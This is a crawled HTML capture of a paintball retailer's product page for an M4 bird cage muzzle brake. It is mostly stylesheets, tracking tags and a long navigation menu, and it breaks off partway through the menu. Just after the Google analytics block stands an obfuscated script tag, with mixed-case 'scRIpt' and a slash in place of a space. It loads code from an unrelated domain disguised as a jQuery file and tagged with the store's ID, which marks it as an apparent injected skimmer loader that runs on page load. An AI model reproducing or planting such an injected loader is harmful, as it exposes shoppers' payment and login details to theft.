

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.choicepaintballguns.com/m4-bird-cage-muzzle-brake
body_size: 22810
content:
<!DOCTYPE html>
<html>
<head>
<title>Add to Cart</title>
<meta name="keywords" content="Frostbite Muzzle Brake, paintball gun muzzle brake, M4 Bird Cage Muzzle Brake">
<meta name="description" content="M4 Bird Cage Muzzle Brake">
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<script type="text/javascript" src="https://apis.google.com/js/plusone.js?cache=1769677276038">{parsetags: 'explicit'}</script>
<meta property="og:url" content="http://www.choicepaintballguns.com/m4-bird-cage-muzzle-brake">
<meta property="og:title" content="M4 Bird Cage Muzzle Brake (.68)">
<meta property="og:type" content="product">
<meta property="og:image" content="http://www.choicepaintballguns.com/files/1961218/uploaded/m4-bird-cage-muzzle-brake.jpg">
<meta property="fb:admins" content="http://www.facebook.com/ChoicePaintballGuns">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#364961; }
body { font-family:Arial; font-size:12px; color:#152727; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:17px; color:#9f5f00; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:19px; color:#9f5f00; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #152727; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#7a93a9; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #152727; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.accent { background-color:#485e6b; }
.border { background-color:transparent; border:0px; }
.border	.content { padding:5px 10px 0px; }
.border .title { margin-bottom:10px; }
.bottomcontainer { padding:15px !important; }
.boundary td { padding:0px; }
.boundary img { padding:0px; vertical-align:bottom; }
.breadcrumbs { padding:7px 15px; }
.centercontainer { vertical-align:top; padding-bottom:15px; padding-top:15px; }
.heading { margin-bottom:10px; }
.left { padding:0px; background-repeat:none; }
.leftcontainer { position:relative; top:-57px; z-index:10; }
.lineleft { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1769540256688); background-position:top right; background-repeat:no-repeat; }
.lineright { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1769540256688); background-position:top left; background-repeat:no-repeat; }
.logocontainer { padding-left:25px !important; padding-bottom:10px !important; }
.maincontainer { margin:0px auto; width:980px; }
.maincontainer > tbody > tr > td { padding:0px; }
.navigation.popup.level1 { margin-left:2px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action { background-color:#485e6b; color:white; }
.pagetitle { margin-left:15px; }
.pagetitlecontainer { background-image:url('/naples/images/title_gradient.png'); background-repeat:no-repeat; background-position:top right; background-color:#485e6b; height:32px; }
.rightcontainer { vertical-align:top; padding-top:10px !important; }
.siteelements .link { color:#485e6b; }
.siteelementscontainer { text-align:right; padding-top:10px !important; }
.siteimagecontainer { text-align:right; }
.sitenavigationcontainer { vertical-align:baseline; background-image:url('/naples/images/menu_bkgrnd.png'); background-position:top left; background-repeat:no-repeat; }
.sitenavigation { margin-left:8px; }
.sitenavigation .item { padding:6px 0px 3px 12px; }
.sitepageimage { margin:0px 15px; }
.welcomecontainer { vertical-align:middle; text-align:center; }
.welcomeelement.link { color:#152727; }
#center .margin, #center .border { margin:0px 15px; }
#center .border td, #left .border td, #right .border td { background-repeat:no-repeat; }
#center .border td.left, #left .border td.left, #right .border td.left { background-repeat:repeat-y; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/all.js#xfbml=1?cache=1769677276054"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769677266166"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation13', {handle: 'handle13', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation14', {handle: 'handle14', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation15', {handle: 'handle15', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation16', {handle: 'handle16', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation17', {handle: 'handle17', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation18', {handle: 'handle18', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation19', {handle: 'handle19', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation20', {handle: 'handle20', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation21', {handle: 'handle21', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation22', {handle: 'handle22', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation23', {handle: 'handle23', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation24', {handle: 'handle24', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation25', {handle: 'handle25', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation26', {handle: 'handle26', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	gapi.plusone.go();
	new Record('record_3', {});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/cpg-favicon.png"/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K77K5LP');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '625370551886114');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=625370551886114&ev=PageView&noscript=1"/></noscript>
<!-- End Meta Pixel Code -->
<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "choice-paintball-guns",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1961218);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118761902-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118761902-1');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1961218.min.js></scRIpt>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K77K5LP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="fb-root"></div>
<table class="maincontainer">
	<tr>
		<td style="width:15px"></td>
		<td style="width:160px"></td>		
		<td style="width:625px"></td>		
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="siteelementscontainer"><div class="siteelements" id="siteelements">
</div>
</td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="logocontainer"><div class="logo" alt="Choice Paintball Guns">
<p><img border="0" height="200" src="/files/1961218/uploaded/choicepaintballguns.jpg" width="1024"/></p></div>
</td>
	</tr>
		<tr>
		<td rowspan="4"></td>
		<td class="accent"></td>
		<td class="pagetitlecontainer"><img class="pagetitle" alt="Add to Cart" id="pagetitle" src="/naples/pagetitle.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Add+to+Cart&amp;font=ZurichCondensed&amp;fontsize=25&amp;fontcolor=ffffff&amp;cache=1769540256688"> <span style="float:right; padding-top:6px;"></span></td>
	</tr>
	<tr>
		<td style="vertical-align:top">		
			<div class="leftcontainer">
				<div class="sitenavigationcontainer"><img class="dynamicimage" src="/naples/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=images%2Fright_border_gradient.png&amp;cache=1769540256688" style="position:absolute; left:160px; top:25px;"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:2650;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Home&amp;context.state=ndd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2550;">
<a class="link" href="/paintball-markers" id="handle2"><img class="dynamicimage" alt="Paintball Guns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Guns&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-guns">
Tactical Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-tactical-paintball-guns">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bt-paintball-guns">
BT Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-bt-dfender-paintball-guns">
BT Dfender</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-tactical-paintball-guns">
Dye Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-guns">
Rap4 Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun">
T68</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/468-magazine-fed-paintball-guns">
468 Mag Fed Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/real-action-paintball-pistols">
Real Action Markers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-tactical-markers">
Spyder Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-ak47-tactical-paintball-assault-rifles">
Tacamo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-guns">
Tiberius Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-tactical-paintball-guns">
Tippmann Woodsball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-guns">
Tippmann 98</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-guns">
Tippmann A5</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-cronus-paintball-gun">
Tippmann Cronus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-stryker-paintball-guns">
Tippmann Stryker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-magfed-paintball-gun">
Tippmann TMC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tpx-pistol">
Tippmann TPX Pistols</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-markers">
Valken Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-tactical-woodsball-markers">
JT Splatmaster Woodsball </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/military-replica-paintball-guns">
Military Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ar-15-replica-paintball-guns">
AR15 Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m16-replica-paintball-guns">
M16 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m4-replica-paintball-guns">
M4 Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-guns">
AK47 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/realistic-replica-paintball-guns">
Other Military Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sniper-paintball-guns">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifles">
Tactical Paintball Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bolt-action-paintball-guns">
Bolt Action Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns">
Magazine Fed Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-guns">
Paintball Sub Machine Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenade-launchers">
Paintball Grenade Launchers and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/competition-paintball-guns">
Tournament Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dangerous-power-paintball-guns">
Dangerous Power</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dlx-luxe-paintball-guns">
DLX Luxe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-indoor-tournament-paintball-guns">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-markers">
Empire Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-axe-paintball-guns">
Empire Axe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-mini-paintball-markers">
Empire Mini</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-resurrection-autococker-paintball-guns">
Resurrection Autococker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-vanquish-paintball-guns">
Empire Vanquish</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gog-paintball-guns">
GoG Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-guns">
HK Army</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-guns">
Planet Eclipse Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-ego-paintball-guns">
Planet Eclipse Ego</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etek-paintball-guns">
Planet Eclipse Etek</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etha-paintball-guns">
Planet Eclipse Etha</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-geo-paintball-guns">
Planet Eclipse Geo</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/proto-paintball-guns">
Proto Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-competition-markers">
Spyder Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-guns">
Valken Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shocker-paintball-guns">
Shocker Competition Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/semi-automatic-paintball-guns">
Semi-Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-automatic-tactical-paintball-guns">
Semi-Auto Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-auto-tournament-paintball-guns">
Sem-Auto Tournament Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-automatic-paintball-guns">
Electronic/Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-woodsball-paintball-guns">
Automatic Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-tournament-paintball-guns">
Automatic Tournament Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-paintball-guns">
Pump Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistols">
Paintball Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/discount-paintball-guns">
Discount Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-100">
Paintball Guns Under $100</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-200">
Paintball Guns Under $200</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-300">
Paintball Guns Under $300</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/300-500-dollar-paintball-guns">
Paintball Guns $300-$500</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/beginner-paintball-guns">
Beginner Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497425592">
Bazooka Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524210">
Zombie Paintball Guns</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2450;">
<a class="link" href="/airsoft-guns-accessories" id="handle3"><img class="dynamicimage" alt="Airsoft Guns and Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Airsoft+Guns+and+Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-guns">
Airsoft Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle">
Airsoft Rifles<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-sniper-rifles">
Airsoft Sniper Riffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-scout-rifles">
Airsoft Scout Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-assault-rifles">
Airsoft Assault Rifles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols">
Airsoft Pistols<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-airsoft-pistols">
Magazine Fed Airsoft Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revolver-airsoft-pistols">
Revolver Airsoft Pistols </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-shotguns">
Airsoft Shotguns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-airsoft-shotguns">
CO2 Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/green-gas-airsoft-shotguns">
Green Gas Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-lever-break-action-airsoft-shotguns">
Pump, Lever & Break Action Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pistol-grip-airsoft-shotguns">
Pistol Grip Airsoft Shotguns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-smgs">
Airsoft SMGs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-cases">
Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle-cases">
Airsoft Rifle Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-rifle-cases">
Hard Airsoft Rifle Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-rifle-cases-bags">
Soft Airsoft Rifle Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/smg-mid-size-airsoft-gun-cases">
SMG & Mid Size Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-smg-mid-size-airsoft-gun-cases">
Hard SMG Mid-Size Airsoft Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-smg-mid-size-airsoft-gun-cases">
Soft SMG Mid-Size Airsoft Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols-cases">
Airsoft Pistol Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-pistol-cases">
Hard Airsoft Pistol Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-pistol-cases-bags-holsters">
Soft Airsoft Pistol Cases and Holsters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-attachments">
Airsoft Attachments</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-helmets-pads">
Airsoft Helmets, Goggles & Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-ammunition-bbs">
Airsoft Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-magazines">
Airsoft Magazines<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/metal-airsoft-magazines">
Metal Airsoft Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polymer-fiber-magazines">
Polymer Fiber Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/high-capacity-airsoft-magazines">
High Capacity Airsoft Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-supplies-accessories">
Airsoft Supplies & Accessories</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
